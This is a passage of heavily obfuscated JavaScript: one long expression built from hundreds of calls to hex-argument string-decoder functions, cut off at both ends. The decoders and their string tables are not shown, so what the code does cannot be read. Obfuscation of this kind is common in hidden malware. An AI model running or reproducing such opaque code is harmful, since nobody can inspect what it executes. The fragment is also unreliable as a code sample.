0O00911F_0x2a49d6(0xb07,0x562,0xaa2,0x80f,0x510)+O00O00911F_0x301314(0x196f,0xb31,0x235e,0x1ef6,0x145f)+O00O00911F_0x1fd229(0x2483,0xdb8,0x16ef,0x164d,0x1bc5)+O00O00911F_0x96d9cf(0x1a01,0x16f1,0x1a26,0x1706,0x12b2)+O00O00911F_0x96d9cf(0x222,-0x17b,-0x525,0x85a,0xb1f)+O00O00911F_0x301314(0x12dd,0xd10,0xc63,0xcd3,0x1e7d)+O00O00911F_0x96d9cf(0x172c,0x1f82,0x1ed2,0x15fc,0x132d)+O00O00911F_0x1fd229(0x195d,0x17ad,0x19a1,0x2541,0x1c65)+O00O00911F_0x301314(-0x2,0x8ad,0x887,-0xc,0x923)+O00O00911F_0xbc3d7d(0x932,0xe6e,0x3ec,-0x3eb,0x1761)+O00O00911F_0xbc3d7d(0x16a4,0x1878,0x250b,0x1988,0xf3e)+O00O00911F_0x301314(0x1c1,-0xdd,0xed7,-0xadb,0x138)+O00O00911F_0xbc3d7d(0xb26,0x12b6,0x6fa,0x7af,0xa0f)+O00O00911F_0x96d9cf(0x1487,0x219c,0x138e,0x1f8a,0x1be5)+O00O00911F_0xbc3d7d(0x1647,0x8a5,0x247a,0x1983,0x10c6)+O00O00911F_0xbc3d7d(0x16e7,0x2489,0xb1b,0x1ef2,0x1fe8)+O00O00911F_0x1fd229(0x1cd0,0x868,0x110e,0x98b,0x521)+O00O00911F_0xbc3d7d(0x884,0x44b,0x1587,0x1332,0x802)+O00O00911F_0x301314(0x1287,0x1433,0x552,0x14e0,0xf05)+O00O00911F_0x1fd229(0x26c6,0xeed,0x1bd9,0x1834,0x1f14)+O00O00911F_0x1fd229(0x2951,0xe1a,0x1c2b,0x1643,0x28b6)+O00O00911F_0x96d9cf(0x122f,0xb5c,0x12b5,0x1aa0,0x16c4)+O00O00911F_0xbc3d7d(0x635,0xa01,0x149e,-0x653,0x8b5)+O00O00911F_0x96d9cf(0x521,0x1405,-0x530,0xb99,-0x6e5)+O00O00911F_0x2a49d6(-0x8d8,0x547,0x140,0x1091,0x10d)+O00O00911F_0x96d9cf(0x14f5,0xa04,0x736,0x15f5,0xe68)+O00O00911F_0x96d9cf(0xb5d,0x14e1,-0xe1,0xa42,0x734)+O00O00911F_0x301314(0x9f2,0xeee,0x11ef,0x54,-0x34c)+O00O00911F_0x2a49d6(0xce2,0x1796,0x1f26,0x1d87,0xbff)+O00O00911F_0x2a49d6(0x50,0x9c1,0x5dd,0x95b,0xc15)+O00O00911F_0x1fd229(0x177f,0x11a6,0x157d,0x19f7,0x14c5)+O00O00911F_0x96d9cf(0x84a,0xf84,0x221,0x15dc,0x153)+O00O00911F_0x1fd229(0x653,-0x252,0x8af,0x1713,0x1a5)+O00O00911F_0xbc3d7d(0x53,-0x367,-0x2c2,0xc4,-0x54e)+O00O00911F_0x2a49d6(-0xaaf,0x3df,0xe45,-0x7e0,-0x99e)+O00O00911F_0xbc3d7d(0x50d,-0x3a1,-0x828,-0x3fd,0x106f)+O00O00911F_0x1fd229(0xb93,0x1131,0x1a32,0x1e57,0x15d2)+O00O00911F_0x2a49d6(0x1a81,0x1a4f,0xc01,0x1e1b,0x1661)+O00O00911F_0x96d9cf(0x1436,0xed5,0x17c5,0x1349,0xe40)+O00O00911F_0x2a49d6(0xd9,0xb02,0x9e8,0x669,0xc02)+O00O00911F_0xbc3d7d(0xa10,0x1083,0xed9,0x6c2,0x4fd)+O00O00911F_0x96d9cf(0xe52,0xc6d,0xbf,0x1474,0x702)+O00O00911F_0xbc3d7d(0x13a,-0x538,-0xd08,0x905,-0x250)+O00O00911F_0x301314(0x39a,0xedf,-0x9ff,-0x2ac,-0x2db)+O00O00911F_0x2a49d6(0x2d,0xc5b,0x16b5,-0xbb,0x1096)+O00O00911F_0x96d9cf(0x1597,0x23dd,0x222f,0x6d2,0x13d1)+O00O00911F_0x1fd229(0x2412,0x1b2f,0x2237,0x152b,0x1ed6)+O00O00911F_0x96d9cf(0x1b3,0x191,-0x362,0x260,0x7e6)+O00O00911F_0xbc3d7d(0xbda,0xe55,0x1078,0x688,0x430)+O00O00911F_0x96d9cf(0x1cb2,0x145c,0x2b82,0x201e,0x1d3f)+O00O00911F_0x96d9cf(0x1610,0x947,0xacc,0x15df,0x19e2)+O00O00911F_0x2a49d6(-0x5f8,0x6f4,0x69e,0x107f,0xa81)+O00O00911F_0xbc3d7d(0x1698,0xa32,0xd0b,0xfd4,0xfa3)+O00O00911F_0x1fd229(0x22c8,0x1129,0x1a78,0x16f5,0x26a2)+O00O00911F_0x1fd229(0xfb7,0xe4e,0x1bf2,0x1098,0x1529)+O00O00911F_0xbc3d7d(0x144a,0x8e3,0x7e3,0x1187,0x173c)+O00O00911F_0x1fd229(0x26fb,0x2256,0x1e4a,0x217b,0x18e2)+O00O00911F_0x301314(0x12af,0x9d0,0x659,0x1ed0,0xd59)+O00O00911F_0x1fd229(0xfc0,0x12a6,0x633,-0x3cd,-0x9e)+O00O00911F_0x1fd229(0x255e,0xb4d,0x1875,0x1d8c,0x121f)+O00O00911F_0x1fd229(0x4b1,0x5fd,0x139f,0x1b2c,0xf5f)+O00O00911F_0x301314(0x39a,0x5ad,-0x51,-0x69a,-0x77d)+O00O00911F_0x96d9cf(0xb19,0x10bc,0xfa2,0x978,0x1835)+O00O00911F_0x1fd229(0x1493,0x167b,0x1ad4,0x2778,0xe58)+O00O00911F_0x2a49d6(0x2b0f,0x1e3c,0x10fa,0x2482,0x2396)+O00O00911F_0x301314(0x1288,0x1992,0x735,0x1a00,0x887)+O00O00911F_0x301314(0x1122,0x1eaa,0xff3,0x5a1,0x161b)+O00O00911F_0xbc3d7d(0x1a9b,0x112c,0x1886,0x229c,0x1712)+O00O00911F_0x1fd229(0xfcc,0x5ba,0xfff,0x1afe,0xf19)+O00O00911F_0xbc3d7d(0x1345,0x5ec,0x1911,0x1233,0x15b4)+O00O00911F_0x1fd229(0x1a78,0x129e,0xd3c,0x1168,0x913)+O00O00911F_0x96d9cf(0x7b8,0xde1,0x144c,0x1106,0x13db)+O00O00911F_0x1fd229(0x26b1,0x28f8,0x221e,0x2a64,0x22f4)+O00O00911F_0x301314(0x305,-0x1cb,0x944,0x20a,0xc30)+O00O00911F_0x2a49d6(-0x898,0x4bd,0xf7d,-0x17e,0xa77)+O00O00911F_0x2a49d6(-0x3b4,0x70c,0x11a5,0x102a,0xdf5)+O00O00911F_0x301314(0x1528,0x714,0x1424,0x19ee,0x221a)+O00O00911F_0x1fd229(0x2418,0xfac,0x1b91,0x279a,0x1554)+O00O00911F_0x96d9cf(0x87f,-0x581,-0x349,0x5b4,0x901)+O00O00911F_0x301314(0xda3,0xe17,0x1536,-0x55,0x125)+O00O00911F_0x2a49d6(0x12b9,0x1931,0x1984,0xd2e,0xdd5)+O00O00911F_0x1fd229(0x19b5,0xb9c,0x14a3,0x1cef,0x18e6)+O00O00911F_0xbc3d7d(0x174e,0xc15,0x968,0x10d0,0x11c4)+O00O00911F_0x2a49d6(0x1e51,0x19b3,0x120d,0x162e,0x1530)+O00O00911F_0x96d9cf(0x1007,0xe7b,0x1422,0x6cc,0x8fd)+O00O00911F_0x2a49d6(0x12a4,0x15a6,0x1a40,0x1aa2,0x19ba)+O00O00911F_0xbc3d7d(0x707,0xb4c,-0x612,0x191,0x133d)+O00O00911F_0xbc3d7d(0x5b3,0x136e,-0x7ef,0x1029,-0x540)+O00O00911F_0x301314(0x14e3,0x1c5a,0x11f5,0x1298,0x1c30)+O00O00911F_0x96d9cf(0xd83,0x1525,0xde4,0x144,0xa5b)+O00O00911F_0xbc3d7d(0x1a83,0x1002,0x2191,0x191d,0x1de4)+O00O00911F_0x2a49d6(0x2523,0x18d4,0x11e0,0x2774,0x11a1)+O00O00911F_0x96d9cf(0x14f5,0x2347,0x218b,0x1b80,0x6be)+O00O00911F_0x301314(0x1786,0x2513,0x1c75,0x1b9d,0xcfd)+O00O00911F_0x301314(0x12af,0x3d9,0x1787,0x1998,0xe4b)+O00O00911F_0x301314(0x938,0x685,0x7d,-0x506,0x675)+O00O00911F_0x301314(0x1988,0x1e45,0x19c7,0xf3a,0xb15)+O00O00911F_0x96d9cf(0x14ab,0xf12,0x225c,0x829,0x1d06)+O00O00911F_0x96d9cf(0xbd1,0xb2a,0x145,0xe31,0xc5c)+O00O00911F_0x96d9cf(0x158c,0x2377,0x1066,0x1586,0x1b4c)+O00O00911F_0x301314(0x195d,0x18d8,0xae2,0x1b7f,0x154f)+O00O00911F_0xbc3d7d(0x754,0x1226,0xef4,-0x778,-0x603)+O00O00911F_0x96d9cf(0x7b8,0x97a,0x3ac,-0x50b,0x13ef)+O00O00911F_0x1fd229(0x2dff,0x146b,0x221e,0x21af,0x1895)+O00O00911F_0x301314(0xa4e,-0x374,0x120b,0x1371,0xe3a)+O00O00911F_0x1fd229(0x188f,0x21b9,0x1ce6,0x24a1,0x1363)+O00O00911F_0x301314(0x184,0x1005,-0x88b,0x2b0,0x56d)+O00O00911F_0x96d9cf(0x17f9,0x154d,0x1cdc,0xa95,0x1221)+O00O00911F_0x2a49d6(0x122e,0xc65,-0x1e7,0xf29,0x6d3)+O00O00911F_0x1fd229(0x188a,-0x173,0xa5e,0x430,0x1763)+O00O00911F_0x2a49d6(0x1888,0xc5b,-0x80,0xfa4,0xf2f)+O00O00911F_0x301314(0x1410,0x1716,0xad3,0x1b8a,0x19c9)+O00O00911F_0x2a49d6(0x10aa,0x1e3c,0x1f07,0x1fb4,0x1c2e)+O00O00911F_0x2a49d6(0x817,0xdc8,0x81e,0xdad,0x858)+O00O00911F_0x301314(0x32d,-0xaec,0x1183,-0x160,-0x7da)+O00O00911F_0x1fd229(0x1ded,0xe0d,0x1a82,0x1f86,0x2110)+O00O00911F_0x1fd229(0x884,0xa96,0x13e7,0x200a,0xb4d)+O00O00911F_0x2a49d6(0x232a,0x15a6,0x1fe8,0x16ca,0x1606)+O00O00911F_0x301314(0x138c,0x12c8,0xd03,0x1a92,0xe7b)+O00O00911F_0x301314(0x1705,0x179b,0x189d,0x2570,0xbda)+O00O00911F_0xbc3d7d(0x1c4d,0x2253,0x1562,0x1043,0x141f)+O00O00911F_0xbc3d7d(0x79c,0xe96,0xebc,-0x19,0x121c)+O00O00911F_0x1fd229(0x1169,0x172a,0x99c,0x7d3,-0x3e0)+O00O00911F_0x2a49d6(0x110a,0x567,0x124,-0x548,0xbe1)+O00O00911F_0x1fd229(0x1570,0x21fd,0x1cd1,0x2bb8,0x20ee)+O00O00911F_0x1fd229(0x149a,0x1313,0xd3c,0xe27,0x9f)+O00O00911F_0x2a49d6(0x1325,0x8fa,0x38a,0x1202,-0x1a7)+O00O00911F_0x2a49d6(0x1c81,0x1e23,0x2661,0x21a1,0x1b63)+O00O00911F_0x2a49d6(0x2c6e,0x1da8,0x17c3,0x1367,0x1d32)+O00O00911F_0x301314(0xccb,0x116f,0x1478,0x1724,0x97e)+O00O00911F_0x301314(0x58a,0x13cb,0xe66,0x192,0xc4a)+O00O00911F_0x96d9cf(0x10ee,0x1fb3,0x110e,0x1871,0x32f)+O00O00911F_0x96d9cf(0x14f5,0x649,0x12d7,0xd94,0xcbb)+O00O00911F_0x96d9cf(0x190d,0xa8e,0x134f,0xbd3,0x22ff)+O00O00911F_0xbc3d7d(0x138b,0x8bd,0x2215,0x136c,0x1808)+O00O00911F_0xbc3d7d(0x737,0x6e1,-0x463,0x6b6,0xd51)+O00O00911F_0x1fd229(0x77d,0xac1,0x1095,0xe26,0x1ebf)+O00O00911F_0xbc3d7d(0x1a86,0xf1e,0x1265,0xc0e,0xfbd)+O00O00911F_0x301314(0x66,-0x48e,-0x267,0xe5e,-0x68b)+O00O00911F_0x2a49d6(0x10ee,0x3c3,0x68,0x101b,0x1064)+O00O00911F_0x96d9cf(0x36b,0xaa8,0x6,-0x507,0xb4c)+O00O00911F_0x301314(0x7c6,0x1476,-0x46a,-0x416,0xf8b)+O00O00911F_0x1fd229(0x1dc1,0x2421,0x201e,0x2c99,0x2a26)+O00O00911F_0x96d9cf(0x1511,0xfab,0xa62,0xd2e,0xa1b)+O00O00911F_0x96d9cf(0x8e3,0x13e8,0xa0e,0x1b,0xd19)+O00O00911F_0xbc3d7d(0x1a83,0x2916,0x22b9,0x2592,0x1d23)+O00O00911F_0x1fd229(0x272e,0x2708,0x1ccf,0x1670,0x1c5e)+O00O00911F_0x2a49d6(0x126d,0x7de,0xbb1,0x1127,0x15a1)+O00O00911F_0xbc3d7d(0x961,0x144e,0x149b,0x1491,0xdc1)+O00O00911F_0x2a49d6(0x961,0x1040,0xd25,0x13d1,0x19b8)+O00O00911F_0x2a49d6(-0x6e7,0x769,0x13d0,0x862,0x13da)+O00O00911F_0xbc3d7d(0x894,0x550,0x8c2,-0x136,0x46c)+O00O00911F_0x301314(0x1338,0x21ed,0x1591,0x12ec,0x14b3)+O00O00911F_0xbc3d7d(0x1321,0x1012,0x1146,0x1023,0x1d07)+O00O00911F_0xbc3d7d(0x58f,0x6de,-0x72b,-0x3d5,-0x2e2)+O00O00911F_0x2a49d6(0x792,0x1234,0x566,0x1f2e,0x73e)+O00O00911F_0x2a49d6(0x10f7,0x18d4,0x222b,0x1726,0xb99)+O00O00911F_0x1fd229(0x1dbf,0x1556,0x1ccf,0x168b,0x12b7)+O00O00911F_0x96d9cf(0x13cc,0xdb8,0x70f,0x178f,0x15f8)+O00O00911F_0x1fd229(0x1320,0x20d1,0x1df3,0x16ae,0x2136)+O00O00911F_0x2a49d6(0x1671,0x12a5,0xc34,0x13e2,0x11cb)+O00O00911F_0x96d9cf(0x17e9,0x235d,0x1287,0x1ebe,0x200f)+O00O00911F_0xbc3d7d(0x1134,0x1fc4,0x1475,0x29a,0x1bc6)+O00O00911F_0x301314(0x160b,0x1a9b,0xfc6,0x22bc,0xcf8)+O00O00911F_0xbc3d7d(0x1a39,0x1377,0x1e7f,0x1fe2,0x2432)+O00O00911F_0x96d9cf(0x172c,0x1691,0x1d3c,0x19ab,0x99a)+O00O00911F_0x1fd229(0x1476,0x20ed,0x19a1,0x10fa,0x172f)+O00O00911F_0x96d9cf(0x763,-0x78d,0x1084,0xac1,0x243)+O00O00911F_0x301314(-0x177,0x4c1,0x6fe,0xbdd,-0xdde)+O00O00911F_0x96d9cf(0x685,0x374,0x83f,-0x508,0x798)+O00O00911F_0x2a49d6(0x26d,0x663,0x5dc,0x4c5,-0x376)+O00O00911F_0x96d9cf(0x6b3,0x12a,0x1303,0x81,-0xf7)+O00O00911F_0x1fd229(0x276a,0x267a,0x1909,0x16ee,0x250a)+O00O00911F_0xbc3d7d(0xabe,0x1262,0xdd,0x433,-0x126))+(O00O00911F_0x1fd229(0x193d,0x1fde,0x1467,0x1f6d,0x10f2)+O00O00911F_0x301314(0x26e,0xac2,-0x549,0x4ce,-0x861)+O00O00911F_0x96d9cf(0x1b1a,0x2316,0x180d,0x1256,0x25c2)+O00O00911F_0xbc3d7d(0x1b8a,0x1cae,0x1703,0x1161,0x2640)+O00O00911F_0x1fd229(0x2064,0x1047,0x197f,0x2761,0xd80)+O00O00911F_0x301314(0x12dd,0x18b4,0x1cfb,0xa0a,0x2194)+O00O00911F_0x2a49d6(-0x1dc,0x941,-0x16b,0x173,-0x4fd)+O00O00911F_0x96d9cf(0x1074,0x2db,0x8d9,0x175b,0x518)+O00O00911F_0x96d9cf(0x181f,0x1d83,0x251e,0xc87,0x24a5)+O00O00911F_0x96d9cf(0x1055,0xd52,0x648,0x1620,0xb8e)+O00O00911F_0x2a49d6(0x1db2,0x18d4,0x251e,0xf8b,0x1cdc)+O00O00911F_0x2a49d6(0x1d76,0x1796,0x2558,0x14d7,0x2623)+O00O00911F_0x301314(0xbe1,0x13f,0x152f,0x1351,0x169f)+O00O00911F_0xbc3d7d(0x14ec,0xe23,0x1266,0x1895,0x2214)+O00O00911F_0x96d9cf(0x1cfa,0x203e,0x1fa1,0x2356,0x1236)+O00O00911F_0xbc3d7d(0x1364,0xf59,0x1e3e,0xe0a,0x1c14)+O00O00911F_0x301314(0x1122,0x191c,0x741,0x72a,0x1610)+O00O00911F_0x1fd229(0x15b7,0x2e0c,0x2083,0x1624,0x1377)+O00O00911F_0x1fd229(0x7b5,0x181f,0xfff,0xcc4,0x4c9)+O00O00911F_0x96d9cf(0x13f0,0x1931,0x1fc7,0x1ea3,0x135d)+O00O00911F_0x301314(0x15a5,0xf72,0xd67,0x16c4,0x23ea)+O00O00911F_0x1fd229(0x23a8,0x146c,0x19a1,0xbeb,0xb9e)+O00O00911F_0x96d9cf(0x1adb,0x2547,0x2946,0x19e1,0x204a)+O00O00911F_0xbc3d7d(0x3c1,0x382,-0x895,0x9,-0x547)+O00O00911F_0x1fd229(0x5eb,0x13ee,0x1383,0xba6,0xb39)+O00O00911F_0xbc3d7d(0x732,0xae,0x14fb,0xa79,0x3a5)+O00O00911F_0xbc3d7d(0x11b1,0x16c9,0x7ed,0x11f5,0x1660)+O00O00911F_0xbc3d7d(0xab2,0xf93,0x1b9,0xd80,0xe67)+O00O00911F_0x301314(0x16c4,0x1b61,0xc75,0x1f09,0xd1b)+O00O00911F_0xbc3d7d(0x6fe,0x3ad,0x12fe,-0x49d,0xf22)+O00O00911F_0x1fd229(0x2254,0xf05,0x13a0,0x535,0x1642)+O00O00911F_0x1fd229(0x1aef,0x20fe,0x221e,0x2d7a,0x2591)+O00O00911F_0x301314(0x17c4,0x25b3,0x19e4,0x1b46,0xc76)+O00O00911F_0xbc3d7d(0x166e,0x156e,0x874,0x1965,0x1e8a)+O00O00911F_0x1fd229(0x1974,0xf94,0x17ea,0xf1a,0x268e)+O00O00911F_0x96d9cf(0x1c8c,0x1220,0x10d8,0x146f,0x1876)+O00O00911F_0x96d9cf(0x1bc0,0x1b49,0xd20,0x1960,0x1a56)+O00O00911F_0x96d9cf(0x188c,0x1a94,0x1759,0x25ff,0xdf9)+O00O00911F_0xbc3d7d(0x313,-0x580,-0xb6a,0x7ae,-0xb29)+O00O00911F_0x301314(0x5c9,-0x457,0xeaa,-0x515,-0x488)+O00O00911F_0xbc3d7d(0xe7d,0x935,0x53e,0x4af,0xa4a)+O00O00911F_0xbc3d7d(0x13c8,0x20dc,0x10e8,0x1e21,0x767)+O00O00911F_0x96d9cf(0x56,0x9ef,-0x8d6,-0x1d0,0xb0a)+O00O00911F_0xbc3d7d(0x18ef,0x1211,0x1cfc,0x225a,0x14b5)+O00O00911F_0xbc3d7d(0x851,0x16bf,0x109b,0xcc3,0xde7)+O00O00911F_0x96d9cf(0x1b2e,0x26ab,0x1424,0x17ee,0xcf7)+O00O00911F_0x301314(0x160b,0x8dd,0x1b03,0xeba,0x18fc)+O00O00911F_0x301314(0x5d8,0x62d,-0x558,0x897,-0x537)+O00O00911F_0x2a49d6(0x258d,0x1b0c,0x1ea2,0x20b6,0x18b5)+O00O00911F_0x96d9cf(0x1c20,0x2a7d,0x1f9e,0x1d74,0x21cb)+O00O00911F_0x1fd229(0x253f,0x1e6d,0x1a0c,0x1fc2,0xe92)+O00O00911F_0xbc3d7d(0x13b9,0x1e68,0x2165,0x1f10,0x982)+O00O00911F_0x301314(0x19c4,0x19f3,0x2360,0x1ae4,0x2752)+O00O00911F_0x96d9cf(0x14d3,0x1cd1,0x1dce,0x1a1f,0x922)+O00O00911F_0x96d9cf(0x5b0,-0x728,0x125c,0x1a3,0xeca)+O00O00911F_0x301314(0x1a2b,0xf23,0x26ec,0x20ec,0x19a7)+O00O00911F_0x301314(0x13c9,0x18ce,0x13e5,0x1847,0x1a5f)+O00O00911F_0x2a49d6(0x821,0x593,0xa32,0x5d2,0x9c3)+O00O00911F_0x1fd229(0x18e5,0x2ea0,0x20fd,0x18c4,0x138d)+O00O00911F_0x301314(0x152e,0xb00,0x135d,0x704,0x1aad)+O00O00911F_0x2a49d6(0xd8c,0x18d4,0x1126,0xa72,0xd50)+O00O00911F_0x96d9cf(0x547,-0x6f,-0x941,-0x8f3,0xf70)+O00O00911F_0x301314(0x162e,0x1437,0xed7,0x1dbf,0x1ccf)+O00O00911F_0x301314(0x1096,0xe37,0x89c,0xf14,0xaea)+O00O00911F_0x2a49d6(0x155f,0x1af8,0x23ff,0x1a8b,0x2728)+O00O00911F_0x301314(0xcc1,0xc96,0x146f,0xa6a,0x1090)+O00O00911F_0xbc3d7d(0x16e7,0x1a17,0x816,0x2403,0x1ecb)+O00O00911F_0x301314(0x647,0xefa,0x823,0xc1b,0x9bc)+O00O00911F_0xbc3d7d(-0x3f,-0x1d4,0x2c9,-0x347,0x7e5)+O00O00911F_0x301314(0x375,0x429,0xd05,0x5eb,0x8c)+O00O00911F_0x301314(0xcd,-0x59c,0x9ee,0x31d,-0xe5)+O00O00911F_0x1fd229(0x855,0x95,0xeee,0x1ceb,0x5cc)+O00O00911F_0x2a49d6(0xcfc,0xf8a,0x39c,0x1aec,0x15e4)+O00O00911F_0xbc3d7d(0x16e7,0x996,0x979,0x2033,0x1c15)+O00O00911F_0x96d9cf(0x1336,0x1a20,0x583,0x1c03,0x1373)+O00O00911F_0x301314(0x176d,0x9a9,0x1927,0x2340,0x1d61)+O00O00911F_0x301314(0xd32,0xad7,0x155a,0x180c,0x9c1)+O00O00911F_0x2a49d6(0x1dac,0x14d5,0x746,0x6b8,0x1075)+O00O00911F_0x1fd229(0x174e,0x471,0xd6b,0xaed,0x107a)+O00O00911F_0x301314(0x1b9b,0x1904,0xf58,0x2869,0x1dd9)+O00O00911F_0x301314(0x1771,0x166b,0x2331,0x23e8,0x13c3)+O00O00911F_0x2a49d6(0x28a7,0x1cdc,0xf87,0x2ad2,0xfc9)+O00O00911F_0x1fd229(0x955,0x173c,0xb21,0xe0a,0x18a2)+O00O00911F_0xbc3d7d(0x692,0x1521,-0x2d9,0x13e4,0x1453)+O00O00911F_0x301314(0x12dd,0x1dc9,0x1213,0x1643,0x1094)+O00O00911F_0x301314(0x678,-0x679,-0x816,0x102,-0x44)+O00O00911F_0xbc3d7d(0x106c,0x1a51,0x908,0x17d5,0x200)+O00O00911F_0x301314(0x1acd,0x1941,0x1a40,0x137a,0x14b3)+O00O00911F_0x301314(0xfe7,0x10b6,0x95b,0x1142,0x71a)+O00O00911F_0x301314(-0x167,-0xf61,-0x8de,-0x1f1,-0x55e)+O00O00911F_0x1fd229(0x446,0x1135,0x4ae,-0x9f1,0xda2)+O00O00911F_0x96d9cf(0x9b6,0xe98,0x180c,0x4aa,-0x99)+O00O00911F_0x2a49d6(0x18b1,0x1529,0x16df,0x883,0x1f9d)+O00O00911F_0xbc3d7d(0xaa0,0xcfe,-0x1ed,0x3c4,-0x33f)+O00O00911F_0xbc3d7d(0x145d,0x778,0x21b5,0xe53,0x2171)+O00O00911F_0xbc3d7d(0x16e7,0xe5b,0x2373,0x1024,0x1fec)+O00O00911F_0x96d9cf(0x17e,0x2d4,0xd3b,0x57b,0xc67)+O00O00911F_0xbc3d7d(0x157a,0x1755,0xad2,0xfc3,0x2024)+O00O00911F_0x1fd229(0x4a5,0xe4a,0xa39,0x2,0x118a)+O00O00911F_0x301314(0x1a70,0x1a5c,0x207d,0x15fb,0x1710)+O00O00911F_0x1fd229(0x339,0xcd0,0xd9c,0x37d,0xb67)+O00O00911F_0xbc3d7d(0x160a,0x2184,0xf65,0x138c,0x12e0)+O00O00911F_0x2a49d6(0x1587,0x18d4,0x25c9,0x150f,0x17b0)+O00O00911F_0xbc3d7d(0x8ee,0xa55,-0x581,-0x202,0xc8a)+O00O00911F_0x1fd229(0x135f,0xd02,0xcb8,0x406,0x728)+O00O00911F_0xbc3d7d(0xb12,0x10af,0x828,0xe6c,0x7a3)+O00O00911F_0x1fd229(0x1175,-0x355,0x493,-0x3ca,-0x727)+O00O00911F_0x301314(0x2f1,-0x6f5,0x51e,-0x408,-0x531)+O00O00911F_0x96d9cf(0x521,0x97c,0x5b3,0xad2,0x8c2)+O00O00911F_0xbc3d7d(0x16e7,0x1c88,0x1387,0xcc1,0xed1)+O00O00911F_0x96d9cf(0xbbd,0x348,0x14b0,0xb4c,0x16f)+O00O00911F_0x2a49d6(0x2384,0x19ed,0x1db2,0x1f88,0xbae)+O00O00911F_0x1fd229(0x1498,0x3f3,0x9b5,0xae6,0x78f)+O00O00911F_0x2a49d6(0x6f5,0x663,-0x1d4,0x10e6,0xd62)+O00O00911F_0x301314(0x160b,0xcbf,0x1833,0x1ccb,0x11b6)+O00O00911F_0x96d9cf(0x1431,0xbd9,0xc39,0xca1,0x1b64)+O00O00911F_0x1fd229(0x24cf,0x2161,0x1e4c,0x18bf,0x17c2)+O00O00911F_0x96d9cf(0xea8,0x46c,0x592,0x4c9,0x290)+O00O00911F_0x1fd229(0x21be,0x1228,0x1ccf,0x1344,0x2831)+O00O00911F_0xbc3d7d(0x16e7,0x1126,0x14c6,0x1b7e,0x1185)+O00O00911F_0x301314(0x1501,0x12d9,0x76d,0x1653,0x7af)+O00O00911F_0xbc3d7d(0xeb4,0x1039,0x1d8d,0x246,0x960)+O00O00911F_0x96d9cf(-0x8f,-0x714,0x917,0xb84,-0xafd)+O00O00911F_0x96d9cf(0x1334,0x1ab5,0x113e,0x163d,0x1c74)+O00O00911F_0x96d9cf(0x1792,0x22fb,0xc0a,0x17fa,0xc37)+O00O00911F_0x2a49d6(0x1fad,0x18d4,0x1c9e,0x212e,0x1641)+O00O00911F_0x96d9cf(0x8f7,0xc21,0x58f,0xb30,0x1c)+O00O00911F_0xbc3d7d(0x71c,0xccf,0xf1a,-0x51a,-0x6c9)+O00O00911F_0xbc3d7d(0x7d7,-0x3e0,0x120c,0x108d,0x1108)+O00O00911F_0xbc3d7d(0x1d,0x52d,0xa24,-0x604,-0x277)+O00O00911F_0x2a49d6(0xf83,0x18d4,0x2151,0x113b,0x2445)+O00O00911F_0x96d9cf(0x17f7,0x127a,0xf11,0xaee,0x2463)+O00O00911F_0x1fd229(0x69f,0x18c0,0xdd0,0x4a6,0x827)+O00O00911F_0xbc3d7d(0x1466,0x9a1,0x1ceb,0x851,0x1df5)+O00O00911F_0x301314(-0x167,0x28e,-0x778,-0xd97,-0x6e8)+O00O00911F_0xbc3d7d(0x13b9,0x734,0x95f,0xd09,0xe02)+O00O00911F_0xbc3d7d(0x16e7,0x1585,0xa55,0x2482,0x16e3)+O00O00911F_0x1fd229(0x1fb9,0x214c,0x1762,0xf54,0x1912)+O00O00911F_0x96d9cf(0x106a,0x77d,0x1ce3,0x1282,0x18a1)+O00O00911F_0x96d9cf(0x1511,0x1ac1,0xbd8,0xe93,0x21fb)+O00O00911F_0x2a49d6(0x1953,0x19ad,0xdeb,0x1935,0x12ed)+O00O00911F_0x301314(-0xbf,-0x6b5,-0x6aa,0x817,0x86c)+O00O00911F_0xbc3d7d(0x16e7,0xc68,0x1de0,0x11b5,0x1c0e)+O00O00911F_0x96d9cf(0x17f7,0x1c07,0x121b,0x1a35,0x1eb1)+O00O00911F_0x301314(-0x231,-0xfe3,-0x582,0x31f,0xe5)+O00O00911F_0x96d9cf(0x7c7,0xe32,0x870,0x197,0x9d3)+O00O00911F_0xbc3d7d(0xd35,0x1890,0x1d7,0x378,0x13a4)+O00O00911F_0xbc3d7d(0x1289,0x4b4,0x1102,0x1ee5,0x16e7)+O00O00911F_0x2a49d6(0x1122,0x18d4,0x168f,0xccb,0xa51)+O00O00911F_0x96d9cf(0xffe,0x1526,0xd15,0x8d5,0x176)+O00O00911F_0x301314(0x160b,0x21fa,0x15c1,0x196b,0x16ec)+O00O00911F_0xbc3d7d(0x5f1,0x17d,0x9ec,0x39d,0x9e4)+O00O00911F_0x2a49d6(0x1f4d,0x191a,0x1274,0x2065,0x262d)+O00O00911F_0xbc3d7d(0x1841,0x9fb,0x267d,0x1c74,0xcab)+O00O00911F_0x2a49d6(0xfe0,0xadb,0xcd2,0x10c9,0x93e)+O00O00911F_0x301314(0xa21,0x46f,0x8b,0xdef,0x4ce)+O00O00911F_0xbc3d7d(0x13b9,0x178e,0xb99,0x1bae,0x1b5d)+O00O00911F_0x2a49d6(0x1c0c,0x18d4,0x1ccc,0x1f02,0x1506)+O00O00911F_0xbc3d7d(0x1a8c,0x1786,0x2410,0x1e13,0xf97)+O00O00911F_0x301314(-0x228,0x404,-0xc7a,0x92f,0x17e)+O00O00911F_0x1fd229(0x1159,0x17c7,0x1fb9,0x1b79,0x20ad)+O00O00911F_0x96d9cf(0x1452,0x2102,0xe74,0x12f5,0x1807)+O00O00911F_0x96d9cf(0x16f2,0x1c76,0x2596,0x257b,0xc57)+O00O00911F_0xbc3d7d(0x16e7,0x250b,0x17fd,0xc4f,0x2218)+O00O00911F_0xbc3d7d(0x16e7,0x17e7,0x171d,0x876,0x1f8b)+O00O00911F_0x96d9cf(0x5a3,-0x6fe,0x1bf,0x25d,0x850)+O00O00911F_0x2a49d6(0xcce,0x5e5,0x12cd,0x931,0x67)+O00O00911F_0x301314(0x185b,0x1763,0x1bca,0xf89,0xce1)+O00O00911F_0x1fd229(0x19ab,0xf2e,0x1ccf,0x17e6,0x231e)+O00O00911F_0x96d9cf(0x1792,0x2446,0x1c52,0xa39,0x22de)+O00O00911F_0x2a49d6(0x19ca,0x18d4,0x26f6,0x26c8,0xf02)+O00O00911F_0x301314(0x18d6,0x1053,0x2214,0x1ac0,0x25a9)+O00O00911F_0x1fd229(0x18b7,0x1661,0x1247,0x1e64,0xc3b)+O00O00911F_0x2a49d6(0x1909,0x18d4,0x13b5,0xfb4,0x1ffc)+O00O00911F_0xbc3d7d(0x16e7,0x1b98,0x197b,0x1a0c,0x9bf)+O00O00911F_0x301314(0xd58,0x44c,0x7cf,0x58e,0x12f5)+O00O00911F_0x1fd229(0x2684,0x100f,0x1ccf,0x1065,0xffd)+O00O0091